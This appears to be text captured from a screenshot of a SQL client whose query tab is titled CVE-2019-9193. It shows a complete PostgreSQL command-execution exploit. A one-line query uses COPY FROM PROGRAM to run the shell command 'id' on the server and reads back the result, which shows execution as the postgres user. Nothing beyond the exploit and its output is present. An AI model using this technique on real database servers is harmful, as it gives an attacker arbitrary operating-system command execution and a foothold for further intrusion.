 保存 查询创建工具 美化 SQL 代码段 文本 导出结果 创建图表
CVE-2019-9193 运行 停止 解释
1 DROP TABLE IF EXISTS cmd_exec;CREATE TABLE cmd_exec(cmd_output text);COPY cmd_exec FROM PROGRAM 'id';SELECT * FROM cmd_exec;
信息 摘要 结果 1
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)